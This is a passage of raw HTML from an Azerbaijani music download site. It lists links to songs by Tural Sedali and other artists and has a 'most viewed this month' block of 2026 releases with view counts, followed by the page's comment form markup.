eXclusive</a></li><li><a href="https://grand.az/8545-ayxan-deniz-ayrilmisiq-2019-exclusive.html" title="Ayxan Deniz - Ayrilmisiq 2019 eXclusive">Ayxan Deniz - Ayrilmisiq 2019 eXclusive</a></li><li><a href="https://grand.az/8537-rade-mehri-mashup-2019-exclusive.html" title="İrade Mehri - Mashup 2019 eXclusive">İrade Mehri - Mashup 2019 eXclusive</a></li><li><a href="https://grand.az/8476-tural-sedali-ureyim-yaradi-2019-exclusive.html" title="Tural Sedali - Ureyim Yaradi 2019 eXclusive">Tural Sedali - Ureyim Yaradi 2019 eXclusive</a></li><li><a href="https://grand.az/8382-tural-sedali-ft-canan-bu-esq-2019-exclusive.html" title="Tural Sedali ft Canan - Bu Esq 2019 eXclusive">Tural Sedali ft Canan - Bu Esq 2019 eXclusive</a></li><li><a href="https://grand.az/7932-murad-elizade-ft-tural-sedali-mashup-2019-yeni-xit.html" title="Murad Elizade ft Tural Sedalı - MASHUP 2019 (Yeni Xit)">Murad Elizade ft Tural Sedalı - MASHUP 2019 (Yeni Xit)</a></li><li><a href="https://grand.az/7828-tural-sedali-mashup-2019-hd.html" title="Tural Sedali - Mashup 2019 HD">Tural Sedali - Mashup 2019 HD</a></li><li><a href="https://grand.az/3293-tural-sedali-ona-ele-baglanmisam-2018-exclusive.html" title="Tural Sedali - Ona Ele Baglanmisam 2018 -eXclusive">Tural Sedali - Ona Ele Baglanmisam 2018 -eXclusive</a></li><li><a href="https://grand.az/3233-tural-sedali-ft-nurlan-vahidoglu-derdim-agir-derddi-2018-exclusive.html" title="Tural Sedali ft Nurlan Vahidoglu - Derdim Agır Derddi 2018">Tural Sedali ft Nurlan Vahidoglu - Derdim Agır Derddi 2018</a></li><li><a href="https://grand.az/3046-tural-sedali-ft-oruc-amin-gozlerim-guler-2018-exclusive.html" title="Tural Sedali ft Oruc Amin - Gozlerim Guler 2018">Tural Sedali ft Oruc Amin - Gozlerim Guler 2018</a></li><li><a href="https://grand.az/2354-tural-sedali-ft-aynur-sevimli-cetin-gunlerimde-2018-exclusive.html" title="Tural Sedali ft Aynur Sevimli - Cetin Gunlerimde 2018-eXclusive">Tural Sedali ft Aynur Sevimli - Cetin Gunlerimde 2018-eXclusive</a></li><li><a href="https://grand.az/1801-tural-sedali-ft-aynur-sevimli-esil-sevgi-olmez-2018-exclusive.html" title="Tural Sedali ft Aynur Sevimli - Esil Sevgi Olmez 2018-eXclusive">Tural Sedali ft Aynur Sevimli - Esil Sevgi Olmez 2018-eXclusive</a></li><li><a href="https://grand.az/1276-tural-sedali-ft-elcan-umid-keder-aglatdi-meni-2017-exclusive.html" title="Tural Sedali ft Elcan Umid - Keder Aglatdi Meni 2017 - eXclusive">Tural Sedali ft Elcan Umid - Keder Aglatdi Meni 2017 - eXclusive</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 730</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 534</div>
<div class="sonhw"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html"><img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 414</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 411</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 292</div>
<div class="sonhw"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html"><img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 292</div>
<div class="sonhw"> <a href="https://grand.az/16883-zarina-neynim-2026.html"><img src="/uploads/posts/2026-01/1767726912_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16883-zarina-neynim-2026.html">Zarina - Neynim 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 262</div>
<div class="sonhw"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html"><img src="/uploads/posts/2026-01/1768156634_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16897-cinare-melikzade-amp-xezer-suleymanli-mocuze-qadin-2026.html">Çinare Melikzade &amp; Xezer Suleymanli - Mocuze Qadin 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 260</div>
<div class="sonhw"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html"><img src="/uploads/posts/2026-01/1767726216_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16874-vuqar-perviz-resad-orxan-vaxti-var-idi-2026.html">Vuqar Perviz Resad Orxan - Vaxti Var idi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 256</div>
<div class="sonhw"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html"><img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 252</div>
<div class="sonhw"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html"><img src="/uploads/posts/2026-01/1768156946_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16901-elsever-goycayli-sensiz-2026.html">Elsever Goycayli - Sensiz 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 251</div>
<div class="sonhw"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html"><img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 249</div>
<div class="sonhw"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html"><img src="/uploads/posts/2026-01/1768156661_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16898-vusal-bilesuvarli-amp-naibe-sabirabadli-ar-olsun.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Ar Olsun <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 247</div>
<div class="sonhw"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html"><img src="/uploads/posts/2026-01/1768156233_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16893-bayhan-acimiyorsan.html">Bayhan - Acımıyorsan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 244</div>
<div class="sonhw"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html"><img src="/uploads/posts/2026-01/1767726756_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16881-lord-vertigo-amp-nilay-sems-seni-mene-nedir-baglayan.html">Lord Vertigo &amp; Nilay Sems - Seni Mene Nedir Baglayan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 235</div>
<div class="sonhw"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html"><img src="/uploads/posts/2026-01/1767726703_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16880-tural-sedali-amp-sadiq-hemzeyev-guvendim-sene-2026.html">Tural Sedali &amp; Sadiq Hemzeyev - Güvendim Sene 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 231</div>
<div class="sonhw"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html"><img src="/uploads/posts/2026-01/1768749500_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 223</div>
<div class="sonhw"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html"><img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 220</div>
<div class="sonhw"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html"><img src="/uploads/posts/2026-01/1767813146_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16887-afshin-azari-nefes-nefes-2026.html">Afshin Azari - Nefes Nefes 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 217</div>
<div class="sonhw"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1767813086_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16886-ifrat-yarim-2026-remix-arif-feda.html">İfrat - Yarım 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 216</div>
<div class="sonhw"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html"><img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 216</div>
<div class="sonhw"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html"><img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 214</div>
<div class="sonhw"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html"><img src="/uploads/posts/2026-01/1767812943_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16885-garaxan-amp-aysun-ismayilova-turkish-mashup-2-2026.html">GaraXan &amp; Aysun İsmayilova - Turkish Mashup 2 (2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 209</div>
<div class="sonhw"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html"><img src="/uploads/posts/2026-01/1769192223_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16923-sila-sahin-x-samet-kardesler-uzgunum.html">Sıla Şahin x Samet Kardeşler - Üzgünüm <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 197</div>
<div class="sonhw"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html"><img src="/uploads/posts/2026-01/1767812885_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16884-ulviyye-namazova-qizilgul.html">Ülviyye Namazova - Qızılgül <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 195</div>
<div class="sonhw"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html"><img src="/uploads/posts/2026-01/1768156533_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16896-ifrat-emanet-2026-remix-arif-feda.html">İfrat - Əmanət 2026 (Remix Arif Feda) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 192</div>
<div class="sonhw"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html"><img src="/uploads/posts/2026-01/1769626479_images-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 189</div>
<div class="sonhw"> <a href="https://grand.az/16903-miro-sehrlendim.html"><img src="/uploads/posts/2026-01/1768157169_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16903-miro-sehrlendim.html">Miro - Sehrləndim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 188</div>
<div class="sonhw"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html"><img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html"><img src="/uploads/posts/2026-01/1767726394_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16876-xatire-islam-milyon-yeni-2026.html">Xatire İslam - Milyon (Yeni 2026) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 187</div>
<div class="sonhw"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html"><img src="/uploads/posts/2026-01/1767726633_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16879-sohret-memmedov-yandirdin.html">Şöhrət Məmmədov - Yandırdın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html"><img src="/uploads/posts/2026-01/1767726311_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16875-uzeyir-mehdizade-bextsiz-adam.html">Uzeyir Mehdizade - Bextsiz Adam <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 185</div>
<div class="sonhw"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html"><img src="/uploads/posts/2026-01/1768156820_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16900-ali-pormehr-gule-gule.html">Ali Pormehr - Güle Güle <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html"><img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html"><img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 184</div>
<div class="sonhw"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html"><img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 179</div>
<div class="sonhw"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html"><img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 176</div>
<div class="sonhw"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html"><img src="/uploads/posts/2026-01/1768156468_mqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16895-sura-iskenderli-deli-diyorlar.html">Sura İskenderli - Deli Diyorlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 175</div>
<div class="sonhw"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html"><img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html"><img src="/uploads/posts/2026-01/1768156347_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16894-canbay-amp-wolker-ne-is-hayrola.html">Canbay &amp; Wolker - Ne İş Hayrola <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 173</div>
<div class="sonhw"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html"><img src="/uploads/posts/2026-01/1768751008_hq720.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16878-hiss-xt.html"><img src="/uploads/posts/2026-01/1767726599_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16878-hiss-xt.html">Hiss – XT <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 171</div>
<div class="sonhw"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html"><img src="/uploads/posts/2026-01/1768156214_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16892-tefo-amp-seko-bir-dunyasin.html">Tefo &amp; Seko - Bir Dünyasın <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 170</div>
<div class="sonhw"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html"><img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 169</div>
<div class="sonhw"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html"><img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 168</div>
<div class="sonhw"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html"><img src="/uploads/posts/2026-01/1768156775_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16899-xatire-islam-amp-rufet-axundov-dunya-2026.html">Xatire İslam &amp; Rufet Axundov - Dunya 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 167</div>
<div class="sonhw"> <a href="https://grand.az/16927-arzuxanim-ana.html"><img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 166</div>
<div class="sonhw"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html"><img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 160</div>
<div class="sonhw"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html"><img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 158</div>
<div class="sonhw"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html"><img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 156</div>
<div class="sonhw"> <a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html"><img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>






</div> <!-- .comments-wrap -->



</article>

</div>

<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" > 
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="8897"><input type="hidden" name="user_hash" value="4d021e3d3698565ad892cdf80fa2213108e382bc"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
